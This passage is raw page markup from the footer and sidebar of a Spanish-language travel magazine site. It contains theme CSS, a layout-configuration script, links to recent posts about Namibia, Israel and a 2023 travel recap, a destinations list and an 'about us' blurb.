.entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_19 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_19 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_19 .td-module-container:before{bottom:-13px}.tdi_19 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_19 .td_module_wrap .td-module-container:before{display:block!important}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_19 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_19 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_19 .td-module-meta-info{padding:0 0 0 13px}.tdi_19 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_19 .td_module_wrap{float:right}.tdi_19 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_19 .td-module-container:before{bottom:-10px}.tdi_19 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_19 .td_module_wrap .td-module-container:before{display:block!important}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_19 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_19 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_19 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_19 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_19 .td_module_wrap{float:right}.tdi_19 .td-module-container:before{bottom:-13px}.tdi_19 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_19 .td_module_wrap .td-module-container:before{display:block!important}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_19 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_19 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-10355","video_icon":"24","custom_title":"\u00daLTIMAS PUBLICACIONES","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "1";
block_tdi_19.block_type = "td_flex_block_1";
block_tdi_19.post_count = "3";
block_tdi_19.found_posts = "373";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "125";
tdBlocksArray.push(block_tdi_19);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ÚLTIMAS PUBLICACIONES</span></h4></div><div id=tdi_19 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" class="td-image-wrap " title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2025/12/namibia-4790487_1920.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral">Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" class="td-image-wrap " title="¿ Es seguro viajar a Israel ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/09/es-seguro-viajar-a-israel.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" title="¿ Es seguro viajar a Israel ?">¿ Es seguro viajar a Israel ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" class="td-image-wrap " title="Memoria de viajes 2023: Dos en ruta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/02/IMG_0920_portada.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" title="Memoria de viajes 2023: Dos en ruta">Memoria de viajes 2023: Dos en ruta</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_21  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21 .vc_column-inner>.wpb_wrapper,.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_instagram tdi_22 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_22 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.instagram.com/iamtravelblogger" class="td-pulldown-size">INSTAGRAM @ many travellers</a></h4></div><div id=tdi_22 class="td-instagram-wrap td_block_inner td-column-1"></div></div></div></div></div><div class="vc_column_inner tdi_24  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24 .vc_column-inner>.wpb_wrapper,.tdi_24 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_24 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_25 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_25" >
<style>.td-theme-wrap .tdi_25 .td-block-title>*,.td-theme-wrap .tdi_25 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_25 .td-subcat-item a:hover,.td-theme-wrap .tdi_25 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_25 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_25 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_25 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_25 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_25 .td_quote_on_blocks,.td-theme-wrap .tdi_25 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_25 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_25 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_25 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_25 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_25 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_25 .td-read-more a,.td-theme-wrap .tdi_25 .td-weather-information:before,.td-theme-wrap .tdi_25 .td-weather-week:before,.td-theme-wrap .tdi_25 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_25 .td-post-category,.td-theme-wrap .tdi_25 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_25 .td-cat-name{color:#ffffff}.tdi_25 .td-cat-no{color:#ffffff}.tdi_25 li:hover .td-cat-name{color:#4db2ec}.tdi_25 li:hover .td-cat-no{color:#4db2ec}.tdi_25 .td-block-title a,.tdi_25 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_25 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">DESTINOS POPULARES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://thewotme.com/category/europa/"><span class="td-cat-name">Europa</span><span class="td-cat-no">167</span></a></li><li><a href="https://thewotme.com/category/america-2/"><span class="td-cat-name">América</span><span class="td-cat-no">87</span></a></li><li><a href="https://thewotme.com/category/pueblos-y-ciudades/"><span class="td-cat-name">Pueblos y Ciudades</span><span class="td-cat-no">82</span></a></li><li><a href="https://thewotme.com/category/asia/"><span class="td-cat-name">Asia</span><span class="td-cat-no">77</span></a></li><li><a href="https://thewotme.com/category/espana-spain/"><span class="td-cat-name">España</span><span class="td-cat-no">60</span></a></li><li><a href="https://thewotme.com/category/historia/"><span class="td-cat-name">História</span><span class="td-cat-no">60</span></a></li><li><a href="https://thewotme.com/category/especiales/"><span class="td-cat-name">Especiales</span><span class="td-cat-no">54</span></a></li><li><a href="https://thewotme.com/category/inglaterra-2/"><span class="td-cat-name">Inglaterra</span><span class="td-cat-no">44</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_27  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_27{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_27,.tdi_27 .tdc-inner-columns{display:block}.tdi_27 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_29  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29 .vc_column-inner>.wpb_wrapper,.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_31  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-top:44px!important}}@media (max-width:767px){.tdi_36{margin-top:0px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_36 .tdb-logo-a,.tdi_36 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_36 .tdb-logo-svg-wrap{display:block}.tdi_36 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_36 .tdb-logo-img-wrap{display:block}.tdi_36 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_36 .tdb-logo-text-title{display:block}.tdi_36 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_36 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://thewotme.com/" title="The World Thru My Eyes - Travel Magazine"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" alt="The World Thru My Eyes - Travel Magazine"  title="The World Thru My Eyes - Travel Magazine"  width="570" height="246" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">THEWOTME</span><span class="tdb-logo-text-tagline">THE WORLD THRU MY EYES</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_38  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38 .vc_column-inner>.wpb_wrapper,.tdi_38 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_38 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_38{width:41.66666667%!important}@media (max-width:767px){.tdi_38{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_39 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_40 .tdm-title{color:#ffffff}.tdi_40 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_40 "><h3 class="tdm-title tdm-title-md">SOBRE NOSOTROS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_41 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" >
<style>@media (max-width:767px){.tdi_41{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_41{text-align:left!important}.tdi_41 .tdm-descr{color:#eaeaea;font-size:10px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_41 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">The World Thru My Eyes es un recurso global de viajes fortalecida con el apoyo y conocimiento de cientos de expertos locales que en cada viaje y experiencia nos han transmitido lo mejor de cada comunidad o lugar. Proporcionándonos el mejor valor para expresar nuestra pasión por viajar y conocer culturas, personas, historias, gastronomía y tantísimas cosas que nos ha regalado cada rincón del mundo que expresamos de la manera más fiable y personal con experiencias propias que ofrece a nuestros lectores viajes inspiradores, más enriquecidos, y simplemente, mejores.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_42 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
